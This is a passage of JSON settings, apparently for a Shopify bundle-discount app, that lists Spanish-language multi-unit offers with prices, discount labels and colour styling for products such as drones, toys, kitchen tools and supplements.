OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(20 Unidades) SteelSpark® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 30, LLEVA 40 (10 GRATIS) SteelSpark® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":6990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA DIEZ (10) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731540712949,"type":"quantity-offer","isActive":true,"name":"OFERTA TRI FLIGHT X2 X3","pIds":["9653271724336"],"offers":[{"pos":0,"title":"(1) Dron Aerodelizador TriFlight® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Drones Aerodelizadores TriFlight® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Drones Aerodelizadores TriFlight® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":16180000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731603343733,"type":"quantity-offer","isActive":true,"name":"OFERTA TREN DE DOMINO X2 X3 ","pIds":["9654058025264"],"offers":[{"pos":0,"title":"(1) Tren de Dominó® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Tren de Dominó® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3440000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Tren de Dominó® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731603603162,"type":"quantity-offer","isActive":true,"name":"OFERTA TABLERO MAGNETICO CREATIVO X2 X3 ","pIds":["9654056583472"],"offers":[{"pos":0,"title":"(1) Tablero Magnético Creativo® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Tablero Magnético Creativo® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3840000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Tablero Magnético Creativo® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731603789698,"type":"quantity-offer","isActive":true,"name":"OFERTA FRY MASTER X2 X3","pIds":["9654055076144"],"offers":[{"pos":0,"title":"(1) FryMaster® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) FryMaster® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FryMaster® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731603886238,"type":"quantity-offer","isActive":true,"name":"OFERTA TRIQUI X2 X3","pIds":["9654054715696"],"offers":[{"pos":0,"title":"(1) Triqui® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Triqui® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3840000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Triqui® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731634616758,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["9654130442544"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 40%","plaqueBgC":"rgba(248, 3, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731709277889,"type":"quantity-offer","isActive":true,"name":"OFERTA FUERZA MAX X2 X3","pIds":["9655406756144"],"offers":[{"pos":0,"title":"(1) FuerzaMax® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) FuerzaMax® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FuerzaMax® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731711555871,"type":"quantity-offer","isActive":true,"name":"OFERTA ASPI PURE X2 X3","pIds":["9655409672496"],"offers":[{"pos":0,"title":"(1) AspiPure® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) AspiPure® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) AspiPure® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731775447626,"type":"quantity-offer","isActive":true,"name":"OFERTA ROYAL STEAM X2 X3","pIds":["9655811146032"],"offers":[{"pos":0,"title":"(1) Tren RoyalSteam® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Tren RoyalSteam® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6320000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Tren RoyalSteam® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":14290000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731788190030,"type":"quantity-offer","isActive":true,"name":"OFERTA AMIGO PAW X2 X3","pIds":["9655877763376"],"offers":[{"pos":0,"title":"(1) Perrito AmigoPaw® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Perrito AmigoPaw® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Perrito AmigoPaw® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":12600000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731951407589,"type":"quantity-offer","isActive":true,"name":"OFERTA GLAM TECH PAW X2 X3","pIds":["9656983781680"],"offers":[{"pos":0,"title":"(1) Cosmetiquera GlamTech® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Cosmetiquera GlamTech® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Cosmetiquera GlamTech® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731963037697,"type":"quantity-offer","isActive":true,"name":"OFERTA ELEGANCE EGG X2 X3","pIds":["9657014321456"],"offers":[{"pos":0,"title":"(1) Juego de Cubiertos EleganceEgg® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Juego de Cubiertos EleganceEgg® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Juego de Cubiertos EleganceEgg® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":16990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731987794250,"type":"quantity-offer","isActive":true,"name":"MEGA OFERTA PAGA 2 LLEVA 4","pIds":["9657077563696"],"offers":[{"pos":0,"title":"Compra 1 CON 40% DE DESCUENTO","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Paga 3 lleva 4! SUPER PROMO","qty":4,"ds":{"t":"fixed","v":12200000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"PAGA 3 LLEVA 4","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732030188908,"type":"quantity-offer","isActive":true,"name":"OFERTA COMBO NAD X2 X3","pIds":["9657093325104"],"offers":[{"pos":0,"title":"(1) NAD+ RESVERATROL + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF BLACK WEEK","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) NAD+ RESVERATROL + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL BLACK WEEK 🔥MÁS VENDIDO🔥","plaqueBgC":"rgb(2, 2, 2)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/10_7f406e69-b7e6-401d-9f5b-41a20ff0c419.jpg?v=1732385509"},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) NAD+ RESVERATROL + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgb(254, 1, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS! 🎁RECOMENDADO🎁","plaqueBgC":"rgb(9, 9, 9)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732056109414,"type":"quantity-offer","isActive":true,"name":"OFERTA LAZO ETERNIT X2 X3 ","pIds":["9658403356976"],"offers":[{"pos":0,"title":"(1) Lazo Eternit® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Lazos Eternit® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Lazos Eternit® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":6990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732064117145,"type":"quantity-offer","isActive":true,"name":"OFERTA ANGLE FLEX PRO X2 X3","pIds":["9658348994864"],"offers":[{"pos":0,"title":"(1) AngleFlex Pro® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) AngleFlex Pro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) AngleFlex Pro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732064275116,"type":"quantity-offer","isActive":true,"name":"OFERTA BLISS CUTTER X2 X3","pIds":["9658366001456"],"offers":[{"pos":0,"title":"(1) BlissCutter® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) BlissCutter® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3090000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) BlissCutter® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732064409697,"type":"quantity-offer","isActive":true,"name":"OFERTA KID GLIDER X2 X3","pIds":["9658545242416"],"offers":[{"pos":0,"title":"(1) Triciclo KidGlider® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Triciclos KidGlider® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Triciclos KidGlider® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":13500000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732064642891,"type":"quantity-offer","isActive":true,"name":"OFERTA FOFT CARGO X2 X3","pIds":["9658548584752"],"offers":[{"pos":0,"title":"(1) Jogger SoftCargo Flex® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Joggers SoftCargo Flex® Original + Envió Gratis, ¡SOLO POR HOY -50% de DESCUENTO en la 2da Prenda!","qty":2,"ds":{"t":"fixed","v":7495000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL en 2da Prenda","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Joggers SoftCargo Flex® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732065230423,"type":"quantity-offer","isActive":true,"name":"OFERTA TREBOLUT X2 X3  (copia)","pIds":["9658408829232"],"offers":[{"pos":0,"title":"(1) Trebolut®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Trebolut®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Trebolut®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":6990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732066775077,"type":"quantity-offer","isActive":true,"name":"OFERTA tennis-infinity®(copia)","pIds":["9660872524080"],"offers":[{"pos":0,"title":"(1) tennis-infinity® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) tennis-infinity® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3000000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)tennis-infinity®+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732153105406,"type":"quantity-offer","isActive":true,"name":"OFERTA PRECISION PRO X2 X3 ","pIds":["9659548205360"],"offers":[{"pos":0,"title":"(1) PrecisionPro® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) PrecisionPro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) PrecisionPro® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":17640000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732153386874,"type":"quantity-offer","isActive":true,"name":"OFERTA  URO GUARD  X2 X3","pIds":["9659546468656"],"offers":[{"pos":0,"title":"(1) UROGuard® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) UROGuard® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) UROGuard® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732153521234,"type":"quantity-offer","isActive":true,"name":"OFERTA  KIDO RIDE PRO X2 X3","pIds":["9663608586544"],"offers":[{"pos":0,"title":"(1) KidoRide® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) KidoRide® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6690000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) KidoRide® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":15080000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732153717525,"type":"quantity-offer","isActive":true,"name":"OFERTA  AERO BOUNCE X2 X3","pIds":["9659792720176"],"offers":[{"pos":0,"title":"(1) AeroBounce® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) AeroBounce® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3440000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) AeroBounce® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8590000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732231617570,"type":"quantity-offer","isActive":true,"name":"OFERTA  TOOL MASTER X2 X3","pIds":["9660744335664"],"offers":[{"pos":0,"title":"(1) ToolMaster Junior® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"PAGA 2, LLEVA 3 (1 GRATIS) ToolMaster Junior® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":16690000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, BLACK WEEK!","plaqueBgC":"rgb(6, 6, 6)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 